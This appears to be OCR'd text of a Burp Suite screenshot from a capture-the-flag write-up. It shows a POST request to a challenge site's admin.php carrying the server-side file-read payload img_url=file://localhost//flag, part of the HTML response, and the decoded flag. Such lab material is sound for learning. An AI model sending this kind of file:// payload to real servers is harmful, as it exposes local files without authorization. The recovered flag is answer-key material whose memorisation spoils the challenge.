 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://cosmos-admin.hgame.day-day.work ?
Request
Raw Params Headers Hex
POST http://cosmos-admin.hgame.day-day.work/admin.php HTTP/1.1
Host: cosmos-admin.hgame.day-day.work
Content-Length: 30
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
Chrome/79.0.3945.130 Safari/537.36
Origin: http://cosmos-admin.hgame.day-day.work
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
d-exchange;v=b3;q=0.9
Referer: http://cosmos-admin.hgame.day-day.work/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh-TW;q=0.7,zh;q
Cookie: PHPSESSID=
Connection: close
img_url=file://localhost//flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>Cosmos'Blog - 后台管理</title>
</head>
%;float:left">
ext" name="img_url" placeholder=""></label></p>
submit">插入</button></p>
float:left">
<h2>待开发..</h2>
</fieldset>
<fieldset style="width: 30%;height: 20%;">
<legend>文章列表</legend>
<h2>待开发..</h2>
</fieldset>
<fieldset style="height: 50%">
<div style="text-align: center;">
<img height='200' width='500'
src='data:image/jpeg;base64,
</div>
</fieldset>
</body>
</html>
? < + > Type a search term 0 matches
Converted text
Copy to clipboard Close
hgame{pHp_1s_Th3_B3sT_L4nGu4gE!@!}
? < + > 0 matches
Done 1,484 bytes | 1,756 millis